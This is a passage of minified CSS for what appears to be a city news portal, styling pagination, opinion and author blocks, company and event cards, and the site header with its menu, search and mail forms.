.icon__arrow{width:16px;height:16px;fill:#2f3d57;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-footer .pagination .button__pagination-prev:focus,.page-footer .pagination .button__pagination-prev:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination .button__pagination-prev{margin-right:7px}}.page-footer .pagination .button__pagination-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #fe5f55;border-radius:23px;cursor:pointer}.page-footer .pagination .button__pagination-next .icon__arrow{width:16px;height:16px;fill:#2f3d57}.page-footer .pagination .button__pagination-next:focus,.page-footer .pagination .button__pagination-next:hover{border-color:#23cea5}@media (min-width:320px) and (max-width:575px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination{margin-right:7px}.page-footer .pagination a:nth-child(2){display:none}.page-footer .pagination a:nth-last-child(2){display:none}}.page-footer .pagination__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;padding:10px;min-width:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:18px;line-height:25px;color:#1c2237;cursor:pointer;margin-right:15px}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link{margin-right:7px}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link{margin-right:7px}.page-footer .pagination__link_more{display:none}}@media (min-width:768px) and (max-width:991px){.page-footer .pagination__link{margin-right:7px}}.page-footer .pagination__link:focus,.page-footer .pagination__link:hover{border-color:#23cea5}.page-footer .pagination__link_prev{width:15px;height:25px;min-width:15px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_prev{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_prev{display:none;margin:0}}.page-footer .pagination__link_prev:focus,.page-footer .pagination__link_prev:hover{color:#23cea5}.page-footer .pagination__link_next{width:15px;min-width:15px;height:25px;font-weight:400;font-size:18px;line-height:25px;color:#758291;border:none}@media (min-width:320px) and (max-width:575px){.page-footer .pagination__link_next{display:none;margin:0}}@media (min-width:576px) and (max-width:767px){.page-footer .pagination__link_next{display:none;margin:0}}.page-footer .pagination__link_next:focus,.page-footer .pagination__link_next:hover{color:#23cea5}.page-footer .pagination__link_active{color:#fff;background-color:#fe5f55;border:none}.opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){.opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){.opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){.opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){.opinion{min-height:512px}}.opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author{min-height:108px;padding-bottom:20px}}.opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}.opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px}.opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){.opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){.opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){.opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){.opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){.opinion .author__info{max-width:400px}}.opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}.opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}.opinion .opinion__content{width:100%;padding:30px 20px 20px}.opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-published{font-size:14px;line-height:19px}}.opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}.opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}.opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}.opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}.opinion .opinion__content-title:hover{text-decoration:underline}.opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}.become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:15px;margin-bottom:15px}.become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.become-author__title .icon__author{width:36px;height:36px;margin-right:10px}.become-author__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){.become-author__link{margin-top:10px;margin-bottom:10px;display:block}}.company__card{width:300px;height:360px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.company__card{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.company__card{width:100%;height:320px}}@media (min-width:768px) and (max-width:991px){.company__card{width:100%;height:407px}}@media (min-width:992px) and (max-width:1199px){.company__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.company__card{width:auto;height:353px}}.company__card_top{background:#eff1f3}.company__card_top .company__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.company__card_top .company__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.company__card_top .company__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.company__card_top .company__card-category{margin-bottom:5px}.company__card-img{position:relative;display:block;width:300px;height:220px;overflow:hidden;background-color:#fff;border:2px solid #eff1f3;border-radius:10px}.company__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/company-no-img.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.company__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.company__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.company__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.company__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.company__card-img{width:100%;height:202px}}.company__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.company__card-img:hover{opacity:.9}.company__card-info{padding:8px 0 15px;min-height:141px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.company__card-info{min-height:auto}}@media (min-width:768px) and (max-width:991px){.company__card-info{min-height:157px}}@media (min-width:992px) and (max-width:1199px){.company__card-info{min-height:150px}}@media (min-width:1200px) and (max-width:1350px){.company__card-info{min-height:150px}}.company__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px}.company__card-title:hover{text-decoration:underline}.company__card-top{display:none}.company__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.company__card-price{margin-bottom:5px}}.company__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:15px;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.company__card-category{font-size:14px;line-height:19px}}.company__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:100%}.company__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.company__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.company__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.company__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card{margin-top:30px}}.event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card-big{width:100%}}.event__card-big .event__card-img{display:block;width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-big .event__card-img{width:378px;height:553px}}.event__card-big .event__card-img img{width:100%}.event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card_top .event__card-img{width:190px;height:280px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-img{width:47%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card_top .event__card-img{width:174px;height:256px}}.event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-category{margin-right:auto}}.event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-title{max-width:207px;font-size:28px;line-height:36px}}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}.event__card-img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-img{width:100%;height:auto}}.event__card-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.event__card-img:hover{opacity:.9}.event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__card-category{margin-right:10px}}.event__card-date{font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-date{font-size:16px;line-height:22px}}.event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card-title{max-width:208px;font-size:18px;line-height:22px}}.article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.article__author-info .author__photo{width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo{width:115px;height:115px}}.article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo-img{width:115px;height:115px}}.article__author-info .author__info .author__full-name{max-width:189px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__full-name{max-width:115px;font-size:16px;line-height:20px;margin-bottom:10px}}.article__author-info .author__info .author__desc{max-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__desc{max-width:115px;min-height:64px;font-size:12px;line-height:16px}}.header{background-color:#2f3d57;background-image:url(/img/city_nizhyn.svg);background-size:contain;background-position:center right 11%;background-repeat:no-repeat;width:100%;height:90px;position:relative}@media (min-width:320px) and (max-width:575px){.header{width:100%;height:80px;background-position:right 18px bottom;background-size:100% 60%}}@media (min-width:576px) and (max-width:767px){.header{width:100%;height:60px;background-position:right 31% bottom;background-size:35% 100%}}@media (min-width:768px) and (max-width:991px){.header{width:100%;height:60px;background-size:50% 100%;background-position:center right 36%}}@media (min-width:992px) and (max-width:1199px){.header{width:100%;background-size:50% 100%;background-position:center right 26%}}@media (min-width:1200px) and (max-width:1350px){.header{background-size:contain;background-position:center right 16%}}.header .nav{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.header .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:90px;background-color:#fe5f55;padding:36px 45px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__logo{padding:0;width:100%;height:30px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}.header__logo:hover{background-color:#23cea5}@media (min-width:320px) and (max-width:575px){.header__logo img{width:160px;height:13px}}@media (min-width:576px) and (max-width:767px){.header__logo img{width:160px;height:14px}}@media (min-width:768px) and (max-width:991px){.header__logo img{width:160px;height:14px}}.header .hamburger{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:6px 6px 0;width:36px;height:36px;border:1px solid #586ba4;margin-right:30px;background-color:transparent;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header .hamburger{padding:0;position:absolute;width:24px;height:24px;left:16px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:576px) and (max-width:767px){.header .hamburger{width:36px;height:36px}}@media (min-width:768px) and (max-width:991px){.header .hamburger{width:36px;height:36px}}.header .hamburger:hover span{background-color:#23cea5}.header .hamburger span{display:block;height:3px;width:23px;background-color:#d0d9e4;margin-bottom:6px;border-radius:3px}@media (min-width:320px) and (max-width:575px){.header .hamburger span{width:15px;height:2px;margin-bottom:4px}.header .hamburger span:nth-child(3){margin-bottom:0}}.header .hamburger.active{padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active{padding-bottom:8px}}.header .hamburger.active span{margin-bottom:-3px;width:30px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span{margin-bottom:-2px;width:20px}}.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}}.header .hamburger.active span:nth-child(2){display:none}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(2){display:none}}.header .hamburger.active span:nth-child(3){width:30px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(3){width:20px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}}.header .menu__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:26px 0 28px}@media (min-width:320px) and (max-width:575px){.header .menu__wrap{padding:0;height:50px;position:relative}}@media (min-width:576px) and (max-width:767px){.header .menu__wrap{padding:12px 0 12px}}@media (min-width:768px) and (max-width:991px){.header .menu__wrap{padding:12px 0 12px}}.header .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu{display:none}}@media (min-width:576px) and (max-width:767px){.header .menu{display:none}}@media (min-width:768px) and (max-width:991px){.header .menu{display:none}}@media (max-width:991px){.header .menu{display:none}}@media (min-width:992px) and (max-width:1199px){.header .menu{display:none}}.header .menu__item{margin-right:30px}@media (min-width:576px) and (max-width:767px){.header .menu__item{width:42%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__item{width:25%;margin-bottom:20px;margin-right:0}}.header .menu__item:last-child{margin-right:0}.header .menu__item_mobile{display:none}@media (min-width:576px) and (max-width:767px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:991px){.header .menu__item_mobile{display:block}}@media (min-width:992px) and (max-width:1199px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}.header .menu__link{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#fff}.header .menu__link:hover{color:#23cea5}.header__buttons{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:35px}@media (min-width:320px) and (max-width:575px){.header__buttons{margin-left:0;position:absolute;bottom:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__buttons{margin-right:26px}}@media (min-width:768px) and (max-width:991px){.header__buttons{margin-right:30px}}@media (min-width:992px) and (max-width:1199px){.header__buttons{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.header__buttons{margin-right:30px}}.header__mail{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__mail{height:24px;width:24px;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__mail{margin-right:20px}}.header__mail-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__mail-icon{height:24px;width:24px}}.header__mail:hover .header__mail-icon{fill:#23cea5}.header__mail.active .header__mail-icon{fill:#23cea5}.header__search{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header__search{height:24px;width:24px;margin-right:0}}.header__search-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__search-icon{height:24px;width:24px}}.header__search:hover .header__search-icon{fill:#23cea5}.header__search.active .header__search-icon{fill:#23cea5}.header .menu__form{position:absolute;top:100%;left:0;width:100%;min-height:84px;background-color:#1c2237;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;z-index:999999}.header .menu__form_submenu{display:none}.header .menu__form_submenu.active{display:block}.header .menu__form_search{display:none}.header .menu__form_search.active{display:block}.header .menu__form_mail{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form_mail{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form_mail{width:100%;margin-bottom:20px}}.header .menu__form_mail.active{display:block}.header .menu__form .form__close{position:absolute;top:30px;right:95px;display:inline-block;vertical-align:top;width:24px;height:24px;cursor:pointer}.header .menu__form .form__close:hover .icon__close{fill:#23cea5}.header .menu__form .form__close .icon__close{fill:#a0aaba;width:24px;height:24px}.header .menu__form .form__close_search{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_search{right:2.5%}}.header .menu__form .form__close_mail{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_mail{right:2.5%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__close{top:15px;right:30px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1351px) and (max-width:1680px){.header .menu__form 